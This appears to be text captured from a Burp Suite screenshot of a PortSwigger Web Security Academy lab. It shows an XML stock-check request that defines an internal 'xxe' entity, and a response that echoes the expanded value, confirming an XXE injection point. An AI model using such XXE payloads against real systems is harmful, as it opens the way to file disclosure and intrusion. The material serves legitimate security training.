 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt56OyvoUJKpSb1JZL73h
4 Content-Length: 161
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe "prochicken"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 32
5
6 "Invalid product ID: prochicken"